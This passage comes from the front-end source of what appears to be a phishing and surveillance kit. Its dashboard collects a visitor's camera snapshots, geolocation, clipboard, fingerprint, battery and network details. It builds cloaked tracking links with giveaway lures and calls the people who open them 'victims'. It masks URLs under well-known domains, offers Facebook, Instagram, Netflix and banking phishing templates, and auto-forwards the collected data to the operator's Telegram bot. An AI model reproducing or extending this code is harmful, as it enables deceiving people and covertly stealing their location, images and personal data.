                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Network Info Tab -->
                                <div class="tab-pane fade" id="network-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-network-wired card-icon"></i> Network Information
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">IPv4 Address:</span>
                                                        <span class="data-value" id="ipv4-address">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">IPv6 Address:</span>
                                                        <span class="data-value" id="ipv6-address">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Connection Type:</span>
                                                        <span class="data-value" id="connection-type">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Data Saver:</span>
                                                        <span class="data-value" id="data-saver">Loading...</span>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Online Status:</span>
                                                        <span class="data-value" id="online-status">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Network Bandwidth:</span>
                                                        <span class="data-value" id="network-bandwidth">Checking...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Effective Connection:</span>
                                                        <span class="data-value" id="effective-connection">Checking...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">RTT (Round Trip Time):</span>
                                                        <span class="data-value" id="network-rtt">Checking...</span>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="text-center mt-3">
                                                <button class="btn primary-btn" onclick="runNetworkTest()">
                                                    <i class="fas fa-network-wired"></i> Run Network Test
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Camera Snapshots Tab -->
                                <div class="tab-pane fade" id="camera-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-camera card-icon"></i> Camera Snapshots
                                        </div>
                                        <div class="card-body">
                                            <div class="row mb-4">
                                                <div class="col-md-6">
                                                    <div class="camera-container">
                                                        <video id="front-camera" class="camera-feed" autoplay playsinline></video>
                                                    </div>
                                                    <div class="text-center">
                                                        <button class="btn danger-btn mt-2" onclick="takeSnapshot('front')">
                                                            <i class="fas fa-camera"></i> Take Front Camera Snapshot
                                                        </button>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="camera-container">
                                                        <video id="back-camera" class="camera-feed" autoplay playsinline></video>
                                                    </div>
                                                    <div class="text-center">
                                                        <button class="btn danger-btn mt-2" onclick="takeSnapshot('back')">
                                                            <i class="fas fa-camera"></i> Take Back Camera Snapshot
                                                        </button>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="screenshot-container">
                                                <h5>Captured Snapshots</h5>
                                                <div id="screenshots-preview" class="row">
                                                    <!-- Screenshots will appear here -->
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Battery Status Tab -->
                                <div class="tab-pane fade" id="battery-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-battery-full card-icon"></i> Battery Information
                                        </div>
                                        <div class="card-body">
                                            <div class="text-center mb-4">
                                                <div class="progress" style="height: 30px;">
                                                    <div id="battery-level-bar" class="progress-bar" role="progressbar" style="width: 50%;" 
                                                         aria-valuenow="50" aria-valuemin="0" aria-valuemax="100">
                                                        <span id="battery-level-text" class="fw-bold">50%</span>
                                                    </div>
                                                </div>
                                                <p id="battery-status-text" class="mt-2">Battery Status: Loading...</p>
                                            </div>
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Charging Status:</span>
                                                        <span class="data-value" id="charging-status">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Charging Time:</span>
                                                        <span class="data-value" id="charging-time">Loading...</span>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Discharging Time:</span>
                                                        <span class="data-value" id="discharging-time">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Battery Health:</span>
                                                        <span class="data-value" id="battery-health">Estimating...</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Location Info Tab -->
                                <div class="tab-pane fade" id="location-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-map-marker-alt card-icon"></i> Location Information
                                        </div>
                                        <div class="card-body">
                                            <div class="location-map mb-4" id="location-map" style="height: 300px; background: #f8f9fa; border-radius: 10px;">
                                                <div class="d-flex align-items-center justify-content-center h-100">
                                                    <div class="text-center">
                                                        <i class="fas fa-globe-americas fa-3x text-secondary mb-3"></i>
                                                        <p>Map will appear here when location is accessed</p>
                                                        <button class="btn primary-btn" onclick="getLocation()">
                                                            <i class="fas fa-location-crosshairs"></i> Get Location
                                                        </button>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Latitude:</span>
                                                        <span class="data-value" id="latitude">Not retrieved yet</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Longitude:</span>
                                                        <span class="data-value" id="longitude">Not retrieved yet</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Accuracy:</span>
                                                        <span class="data-value" id="location-accuracy">Not retrieved yet</span>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Altitude:</span>
                                                        <span class="data-value" id="altitude">Not retrieved yet</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Speed:</span>
                                                        <span class="data-value" id="speed">Not retrieved yet</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Timestamp:</span>
                                                        <span class="data-value" id="location-timestamp">Not retrieved yet</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Storage Info Tab -->
                                <div class="tab-pane fade" id="storage-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-hdd card-icon"></i> Storage Information
                                        </div>
                                        <div class="card-body">
                                            <div class="row mb-4">
                                                <div class="col-md-6">
                                                    <h5>Local Storage</h5>
                                                    <div class="progress mb-2">
                                                        <div id="local-storage-bar" class="progress-bar" role="progressbar" style="width: 30%;" 
                                                             aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
                                                            <span id="local-storage-text">30%</span>
                                                        </div>
                                                    </div>
                                                    <p id="local-storage-details">Calculating...</p>
                                                </div>
                                                <div class="col-md-6">
                                                    <h5>Session Storage</h5>
                                                    <div class="progress mb-2">
                                                        <div id="session-storage-bar" class="progress-bar" role="progressbar" style="width: 10%;" 
                                                             aria-valuenow="10" aria-valuemin="0" aria-valuemax="100">
                                                            <span id="session-storage-text">10%</span>
                                                        </div>
                                                    </div>
                                                    <p id="session-storage-details">Calculating...</p>
                                                </div>
                                            </div>
                                            <div class="data-item">
                                                <span class="data-label">Storage Quota:</span>
                                                <span class="data-value" id="storage-quota">Checking...</span>
                                            </div>
                                            <div class="data-item">
                                                <span class="data-label">Storage Usage:</span>
                                                <span class="data-value" id="storage-usage">Checking...</span>
                                            </div>
                                            <div class="data-item">
                                                <span class="data-label">Storage Available:</span>
                                                <span class="data-value" id="storage-available">Checking...</span>
                                            </div>
                                            <div class="data-item">
                                                <span class="data-label">Storage Persistence:</span>
                                                <span class="data-value" id="storage-persistence">Checking...</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Permissions Tab -->
                                <div class="tab-pane fade" id="permissions-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-shield-alt card-icon"></i> Permission Details
                                        </div>
                                        <div class="card-body">
                                            <div id="permissions-container" class="row">
                                                <!-- Permissions will be loaded here -->
                                            </div>
                                            <div class="text-center mt-4">
                                                <button class="btn primary-btn" onclick="requestAllPermissions()">
                                                    <i class="fas fa-key"></i> Request All Permissions
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Fingerprint Tab -->
                                <div class="tab-pane fade" id="fingerprint-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-fingerprint card-icon"></i> Device & Browser Fingerprint
                                        </div>
                                        <div class="card-body">
                                            <div class="fingerprint-canvas mb-4" id="fingerprint-canvas" 
                                                 style="height: 150px; background: #f8f9fa; border-radius: 10px;">
                                                <div class="d-flex align-items-center justify-content-center h-100">
                                                    <div class="text-center">
                                                        <i class="fas fa-fingerprint fa-3x text-secondary"></i>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Canvas Fingerprint:</span>
                                                        <span class="data-value" id="canvas-fingerprint">Generating...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">WebGL Fingerprint:</span>
                                                        <span class="data-value" id="webgl-fingerprint">Generating...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Audio Fingerprint:</span>
                                                        <span class="data-value" id="audio-fingerprint">Generating...</span>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Fonts Fingerprint:</span>
                                                        <span class="data-value" id="fonts-fingerprint">Generating...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Screen Fingerprint:</span>
                                                        <span class="data-value" id="screen-fingerprint">Generating...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Time Zone:</span>
                                                        <span class="data-value" id="timezone-fingerprint">Loading...</span>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="data-item">
                                                <span class="data-label">Full Fingerprint Hash:</span>
                                                <span class="data-value" id="full-fingerprint">Generating...</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Clipboard Tab -->
                                <div class="tab-pane fade" id="clipboard-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-clipboard card-icon"></i> Clipboard Data
                                        </div>
                                        <div class="card-body">
                                            <div class="alert alert-info">
                                                <i class="fas fa-info-circle"></i> Click the button below to read clipboard content. This requires user permission.
                                            </div>
                                            <div class="text-center mb-4">
                                                <button class="btn primary-btn btn-lg" onclick="readClipboard()">
                                                    <i class="fas fa-clipboard-check"></i> Read Clipboard Content
                                                </button>
                                            </div>
                                            <div class="clipboard-container">
                                                <label for="clipboard-content" class="form-label fw-bold">Clipboard Content:</label>
                                                <textarea class="form-control" id="clipboard-content" rows="5" 
                                                          placeholder="Clipboard content will appear here..."></textarea>
                                            </div>
                                            <div class="text-end mt-3">
                                                <button class="btn success-btn" onclick="copyToClipboard('clipboard-content')">
                                                    <i class="fas fa-copy"></i> Copy to Clipboard
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Mask URLs Tab -->
                                <div class="tab-pane fade" id="mask-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-mask card-icon"></i> Mask URL Generator
                                        </div>
                                        <div class="card-body">
                                            <div class="alert alert-warning">
                                                <i class="fas fa-exclamation-triangle"></i> This tool generates masked URLs that can obscure the original destination.
                                            </div>
                                            <div class="mb-3">
                                                <label for="original-url" class="form-label">Original URL:</label>
                                                <input type="url" class="form-control" id="original-url" 
                                                       placeholder="https://example.com" value="https://example.com">
                                            </div>
                                            <div class="mb-3">
                                                <label for="mask-domain" class="form-label">Mask Domain:</label>
                                                <select class="form-control" id="mask-domain">
                                                    <option value="https://google.com">google.com</option>
                                                    <option value="https://youtube.com">youtube.com</option>
                                                    <option value="https://facebook.com">facebook.com</option>
                                                    <option value="https://instagram.com">instagram.com</option>
                                                    <option value="https://twitter.com">twitter.com</option>
                                                    <option value="custom">Custom Domain</option>
                                                </select>
                                            </div>
                                            <div class="mb-3 d-none" id="custom-domain-container">
                                                <label for="custom-domain" class="form-label">Custom Domain:</label>
                                                <input type="text" class="form-control" id="custom-domain" 
                                                       placeholder="https://yourdomain.com">
                                            </div>
                                            <div class="text-center mb-4">
                                                <button class="btn purple-btn" onclick="generateMaskedURL()">
                                                    <i class="fas fa-magic"></i> Generate Masked URL
                                                </button>
                                            </div>
                                            <div class="mask-url-container" id="masked-url-container">
                                                Masked URL will appear here
                                            </div>
                                            <div class="text-end mt-3">
                                                <button class="btn success-btn" onclick="copyMaskedURL()">
                                                    <i class="fas fa-copy"></i> Copy Masked URL
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Link Generator Tab (FIXED COLORS) -->
                                <div class="tab-pane fade" id="link-tab">
                                    <div class="info-card">
                                        <div class="card-header" style="background: linear-gradient(45deg, #9b59b6, #8e44ad);">
                                            <i class="fas fa-share-alt card-icon"></i> Link Generator & Campaign Manager
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="link-generator-card">
                                                        <h5><i class="fas fa-link"></i> Generate Tracking Link</h5>
                                                        
                                                        <div class="mb-3">
                                                            <label for="campaign-name" class="form-label">Campaign Name:</label>
                                                            <input type="text" class="form-control" id="campaign-name" 
                                                                   placeholder="e.g., Facebook Campaign, Email Marketing" 
                                                                   value="Test Campaign">
                                                        </div>
                                                        
                                                        <div class="mb-3">
                                                            <label for="redirect-url" class="form-label">Redirect URL (After Scan):</label>
                                                            <input type="url" class="form-control" id="redirect-url" 
                                                                   placeholder="https://example.com" 
                                                                   value="https://google.com">
                                                            <div class="form-text">Where users will be redirected after data collection</div>
                                                        </div>
                                                        
                                                        <div class="mb-3">
                                                            <label for="cloak-url" class="form-label">Cloaking URL (Visible to User):</label>
                                                            <input type="url" class="form-control" id="cloak-url" 
                                                                   placeholder="https://trusted-site.com" 
                                                                   value="https://free-gifts.com">
                                                            <div class="form-text">What users will see in their address bar</div>
                                                        </div>
                                                        
                                                        <div class="mb-3">
                                                            <label for="cloak-title" class="form-label">Page Title:</label>
                                                            <input type="text" class="form-control" id="cloak-title" 
                                                                   placeholder="Free iPhone Giveaway!" 
                                                                   value="🎁 Free iPhone 15 Pro Max Giveaway!">
                                                        </div>
                                                        
                                                        <div class="mb-3">
                                                            <label class="form-label">Data to Collect:</label>
                                                            <div class="row">
                                                                <div class="col-6">
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-basic" checked>
                                                                        <label class="form-check-label">
                                                                            Basic Info
                                                                        </label>
                                                                    </div>
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-location" checked>
                                                                        <label class="form-check-label">
                                                                            Location
                                                                        </label>
                                                                    </div>
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-camera">
                                                                        <label class="form-check-label">
                                                                            Camera
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                                <div class="col-6">
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-network" checked>
                                                                        <label class="form-check-label">
                                                                            Network
                                                                        </label>
                                                                    </div>
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-battery" checked>
                                                                        <label class="form-check-label">
                                                                            Battery
                                                                        </label>
                                                                    </div>
                                                                    <div class="form-check">
                                                                        <input class="form-check-input" type="checkbox" id="collect-clipboard">
                                                                        <label class="form-check-label">
                                                                            Clipboard
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        
                                                        <div class="mb-3">
                                                            <label class="form-label">Auto-send to Telegram:</label>
                                                            <div class="form-check">
                                                                <input class="form-check-input" type="checkbox" id="auto-telegram" checked>
                                                                <label class="form-check-label">
                                                                    Automatically send data to Telegram
                                                                </label>
                                                            </div>
                                                        </div>
                                                        
                                                        <div class="text-center">
                                                            <button class="btn cyan-btn btn-lg" onclick="generateTrackingLink()">
                                                                <i class="fas fa-magic"></i> Generate Tracking Link
                                                            </button>
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-md-6">
                                                    <div class="campaign-preview">
                                                        <h5><i class="fas fa-chart-line"></i> Campaign Preview</h5>
                                                        
                                                        <div class="cloak-preview" id="cloak-preview">
                                                            <h5 id="preview-title">🎁 Free iPhone 15 Pro Max Giveaway!</h5>
                                                            <p>This is how your cloaked page will appear to victims.</p>
                                                            <div style="background: linear-gradient(45deg, #4A90E2, #357ABD); padding: 10px; border-radius: 5px; text-align: center; margin: 10px 0;">
                                                                <span style="color: white;">Trusted Website Preview</span>
                                                            </div>
                                                            <p class="small">Users will see this page while data is collected in the background.</p>
                                                        </div>
                                                        
                                                        <div class="alert alert-dark mt-3" id="generated-link-preview">
                                                            <div class="text-warning">Link will appear here after generation</div>
                                                        </div>
                                                        
                                                        <div class="mb-3 mt-3">
                                                            <label class="form-label">Shorten Link:</label>
                                                            <div class="input-group">
                                                                <select class="form-control" id="shortener-service">
                                                                    <option value="bitly">Bitly</option>
                                                                    <option value="tinyurl">TinyURL</option>
                                                                    <option value="isgd">is.gd</option>
                                                                    <option value="custom">Custom Domain</option>
                                                                </select>
                                                                <button class="btn btn-primary" onclick="shortenLink()">
                                                                    <i class="fas fa-compress"></i> Shorten
                                                                </button>
                                                            </div>
                                                        </div>
                                                        
                                                        <div class="alert alert-success" id="shortened-link" style="display: none;">
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                <div>
                                                                    <strong>Shortened Link:</strong>
                                                                    <div id="short-link-text" class="small"></div>
                                                                </div>
                                                                <button class="btn btn-sm btn-light" onclick="copyShortLink()">
                                                                    <i class="fas fa-copy"></i>
                                                                </button>
                                                            </div>
                                                        </div>
                                                        
                                                        <h6 class="mt-3">Share Via:</h6>
                                                        <div class="d-flex justify-content-center">
                                                            <button class="social-share-btn facebook-bg" onclick="shareLink('facebook')">
                                                                <i class="fab fa-facebook-f"></i>
                                                            </button>
                                                            <button class="social-share-btn whatsapp-bg" onclick="shareLink('whatsapp')">
                                                                <i class="fab fa-whatsapp"></i>
                                                            </button>
                                                            <button class="social-share-btn telegram-bg" onclick="shareLink('telegram')">
                                                                <i class="fab fa-telegram"></i>
                                                            </button>
                                                            <button class="social-share-btn twitter-bg" onclick="shareLink('twitter')">
                                                                <i class="fab fa-twitter"></i>
                                                            </button>
                                                            <button class="social-share-btn messenger-bg" onclick="shareLink('messenger')">
                                                                <i class="fab fa-facebook-messenger"></i>
                                                            </button>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            
                                            <div class="mt-4">
                                                <h5><i class="fas fa-history"></i> Active Campaigns</h5>
                                                <div id="campaigns-list-full">
                                                    <!-- Full campaigns list will be loaded here -->
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Telegram Bot Tab -->
                                <div class="tab-pane fade" id="telegram-tab">
                                    <div class="info-card">
                                        <div class="card-header" style="background: linear-gradient(45deg, #0088cc, #006699);">
                                            <i class="fab fa-telegram card-icon"></i> Telegram Bot Integration
                                        </div>
                                        <div class="card-body">
                                            <div class="telegram-config p-4" style="background: #f8f9fa; border-radius: 10px;">
                                                <h5><i class="fas fa-cog"></i> Configuration</h5>
                                                <div class="mb-3">
                                                    <label for="bot-token" class="form-label">Bot Token:</label>
                                                    <input type="text" class="form-control" id="bot-token" 
                                                           placeholder="Enter your Telegram bot token">
                                                    <div class="form-text">
                                                        Get your bot token from <a href="https://t.me/BotFather" target="_blank">@BotFather</a>
                                                    </div>
                                                </div>
                                                
                                                <div class="mb-3">
                                                    <label for="chat-id" class="form-label">Chat ID:</label>
                                                    <input type="text" class="form-control" id="chat-id" 
                                                           placeholder="Enter your Telegram chat ID">
                                                    <div class="form-text">
                                                        Get your chat ID by sending a message to <a href="https://t.me/userinfobot" target="_blank">@userinfobot</a>
                                                    </div>
                                                </div>
                                                
                                                <div class="text-center">
                                                    <button class="btn success-btn btn-lg" onclick="sendToTelegram()">
                                                        <i class="fab fa-telegram"></i> Send Data to Telegram
                                                    </button>
                                                    <button class="btn primary-btn ms-2" onclick="testTelegramConnection()">
                                                        <i class="fas fa-wifi"></i> Test Connection
                                                    </button>
                                                </div>
                                            </div>
                                            
                                            <div class="mt-4">
                                                <h5><i class="fas fa-history"></i> Send History</h5>
                                                <div id="telegram-history" class="small">
                                                    <p class="text-muted">No data sent yet.</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- All-in-One Tools Tab -->
                                <div class="tab-pane fade" id="all-tools-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-boxes card-icon"></i> All-in-One Tools
                                        </div>
                                        <div class="card-body">
                                            <div class="tools-grid">
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-eye"></i>
                                                    </div>
                                                    <h5>IP Lookup</h5>
                                                    <p>Detailed IP address information with geolocation</p>
                                                    <button class="btn btn-sm primary-btn" onclick="showIPTab()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-code"></i>
                                                    </div>
                                                    <h5>User Agent Analyzer</h5>
                                                    <p>Parse and analyze browser user agent string</p>
                                                    <button class="btn btn-sm primary-btn" onclick="showUserAgentTab()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-desktop"></i>
                                                    </div>
                                                    <h5>Screen Tester</h5>
                                                    <p>Test screen resolution, color, and display properties</p>
                                                    <button class="btn btn-sm primary-btn" onclick="testScreen()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-network-wired"></i>
                                                    </div>
                                                    <h5>Network Tester</h5>
                                                    <p>Test network speed, latency, and connection quality</p>
                                                    <button class="btn btn-sm primary-btn" onclick="testNetwork()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-shield-alt"></i>
                                                    </div>
                                                    <h5>Security Check</h5>
                                                    <p>Check browser security settings and vulnerabilities</p>
                                                    <button class="btn btn-sm primary-btn" onclick="checkSecurity()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-compress-arrows-alt"></i>
                                                    </div>
                                                    <h5>Data Compressor</h5>
                                                    <p>Compress and decompress data for efficiency</p>
                                                    <button class="btn btn-sm primary-btn" onclick="compressData()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-keyboard"></i>
                                                    </div>
                                                    <h5>Keyboard Tester</h5>
                                                    <p>Test keyboard keys and functionality</p>
                                                    <button class="btn btn-sm primary-btn" onclick="testKeyboard()">Open</button>
                                                </div>
                                                
                                                <div class="tool-card">
                                                    <div class="tool-icon">
                                                        <i class="fas fa-microphone"></i>
                                                    </div>
                                                    <h5>Audio Tester</h5>
                                                    <p>Test microphone and audio output</p>
                                                    <button class="btn btn-sm primary-btn" onclick="testAudio()">Open</button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Link Generation Modal -->
                <div class="modal fade" id="linkModal" tabindex="-1">
                    <div class="modal-dialog modal-lg">
                        <div class="modal-content">
                            <div class="modal-header" style="background: linear-gradient(45deg, #9b59b6, #8e44ad);">
                                <h5 class="modal-title text-white">
                                    <i class="fas fa-link"></i> Quick Link Generator
                                </h5>
                                <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"></button>
                            </div>
                            <div class="modal-body">
                                <div class="row">
                                    <div class="col-md-6">
                                        <h6>Quick Templates</h6>
                                        <div class="d-grid gap-2">
                                            <button class="btn facebook-bg" onclick="generatePhishingTemplate('facebook')">
                                                <i class="fab fa-facebook"></i> Facebook Login
                                            </button>
                                            <button class="btn" style="background: linear-gradient(45deg, #E1306C, #C13584);" 
                                                    onclick="generatePhishingTemplate('instagram')">
                                                <i class="fab fa-instagram"></i> Instagram Giveaway
                                            </button>
                                            <button class="btn btn-danger" onclick="generatePhishingTemplate('netflix')">
                                                <i class="fab fa-netflix"></i> Netflix Free Trial
                                            </button>
                                            <button class="btn btn-warning" onclick="generatePhishingTemplate('banking')">
                                                <i class="fas fa-university"></i> Banking Security Check
                                            </button>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <h6>Custom Link</h6>
                                        <div class="mb-3">
                                            <label class="form-label">Link Type:</label>
                                            <select class="form-control" id="quick-link-type">
                                                <option value="direct">Direct Scanner</option>
                                                <option value="cloaked">Cloaked Page</option>
                                                <option value="redirect">Redirect After Scan</option>
                                            </select>
                                        </div>
                                        <button class="btn purple-btn w-100" onclick="generateQuickLink()">
                                            <i class="fas fa-bolt"></i> Generate Quick Link
                                        </button>
                                        
                                        <div class="mt-3 text-center">
                                            <h6>QR Code</h6>
                                            <div class="qr-code-container">
                                                <div id="quick-qr-code">
                                                    <i class="fas fa-qrcode fa-3x text-dark"></i>
                                                    <p class="small mt-2">QR Code Preview</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="alert alert-info mt-4" id="quick-link-preview">
                                    <div class="text-center text-muted">Quick link will appear here</div>
                                </div>
                            </div>
                            <div class="modal-footer">
                                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                                <button type="button" class="btn btn-primary" onclick="copyQuickLink()">
                                    <i class="fas fa-copy"></i> Copy Link
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Settings Modal -->
                <div class="modal fade" id="settingsModal" tabindex="-1">
                    <div class="modal-dialog">
                        <div class="modal-content">
                            <div class="modal-header">
                                <h5 class="modal-title">
                                    <i class="fas fa-cog"></i> Settings
                                </h5>
                                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
                            </div>
                            <div class="modal-body">
                                <div class="mb-3">
                                    <label class="form-label">Auto-send to Telegram:</label>
                                    <div class="form-check">
                                        <input class="form-check-input" type="checkbox" id="auto-send">
                                        <label class="form-check-label" for="auto-send">
                                            Automatically send data when collected
                                        </label>
                                    </div>
                                </div>
                                <div class="mb-3">
                                    <label class="form-label">Data Retention:</label>
                                    <select class="form-control" id="data-retention">
                                        <option value="session">Keep until browser closes</option>
                                        <option value="24h">Keep for 24 hours</option>
                                        <option value="7days">Keep for 7 days</option>
                                        <option value="forever">Keep forever</option>
                                    </select>
                                </div>
                                <div class="mb-3">
                                    <label class="form-label">Telegram Bot Defaults:</label>
                                    <div class="form-check">
                                        <input class="form-check-input" type="checkbox" id="default-screenshots" checked>
                                        <label class="form-check-label" for="default-screenshots">
                                            Include screenshots by default
                                        </label>
                                    </div>
                                    <div class="form-check">
                                        <input class="form-check-input" type="checkbox" id="default-anonymize">
                                        <label class="form-check-label" for="default-anonymize">
                                            Anonymize data by default
                                        </label>
                                    </div>
                                </div>
                                <button class="btn danger-btn w-100" onclick="clearAllData()">
                                    <i class="fas fa-trash"></i> Clear All Collected Data
                                </button>
                            </div>
                            <div class="modal-footer">
                                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                                <button type="button" class="btn btn-primary" data-bs-dismiss="modal">Save Changes</button>
                            </div>
                        </div>
                    </div>
                </div>
            `;
        }
        
        function setupDashboardEventListeners() {
            // Tab switching
            const tabs = document.querySelectorAll('[data-bs-toggle="tab"]');
            tabs.forEach(tab => {
                tab.addEventListener('shown.bs.tab', function (event) {
                    const target = event.target.getAttribute('data-bs-target');
                    if (target === '#camera-tab') {
                        updateScreenshotsPreview();
                    }
                });
            });
            
            // Mask domain selector
            const maskDomainSelect = document.getElementById('mask-domain');
            if (maskDomainSelect) {
                maskDomainSelect.addEventListener('change', function() {
                    const customContainer = document.getElementById('custom-domain-container');
                    if (this.value === 'custom') {
                        customContainer.classList.remove('d-none');
                    } else {
                        customContainer.classList.add('d-none');
                    }
                });
            }
            
            // Cloak preview updates
            const cloakTitle = document.getElementById('cloak-title');
            const cloakUrl = document.getElementById('cloak-url');
            
            if (cloakTitle) {
                cloakTitle.addEventListener('input', updateCloakPreview);
            }
            if (cloakUrl) {
                cloakUrl.addEventListener('input', updateCloakPreview);
            }
            
            // Update Telegram config inputs
            updateTelegramConfigInputs();
        }
        
        function updateTelegramConfigInputs() {
            const botTokenInput = document.getElementById('bot-token');
            const chatIdInput = document.getElementById('chat-id');
            
            if (botTokenInput) botTokenInput.value = telegramConfig.botToken;
            if (chatIdInput) chatIdInput.value = telegramConfig.chatId;
        }
        
        // ============================================
        // DATA COLLECTION FUNCTIONS
        // ============================================
        
        async function collectBasicDeviceInfo() {
            deviceData.deviceInfo.platform = navigator.platform;
            deviceData.deviceInfo.userAgent = navigator.userAgent;
            deviceData.deviceInfo.screenResolution = `${window.screen.width} x ${window.screen.height}`;
            deviceData.deviceInfo.colorDepth = `${window.screen.colorDepth} bit`;
            deviceData.deviceInfo.pixelRatio = window.devicePixelRatio;
            
            if (navigator.deviceMemory) {
                deviceData.deviceInfo.deviceMemory = `${navigator.deviceMemory} GB`;
            }
            
            deviceData.deviceInfo.language = navigator.language;
            deviceData.deviceInfo.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
            deviceData.deviceInfo.hardwareConcurrency = navigator.hardwareConcurrency || 'Unknown';
            deviceData.deviceInfo.maxTouchPoints = navigator.maxTouchPoints || 0;
            deviceData.deviceInfo.touchSupport = deviceData.deviceInfo.maxTouchPoints > 0;
            
            updateDeviceInfoUI();
        }
        
        async function collectMobileCapabilities() {
            const userAgent = navigator.userAgent.toLowerCase();
            
            deviceData.mobileFeatures.platformInfo = {
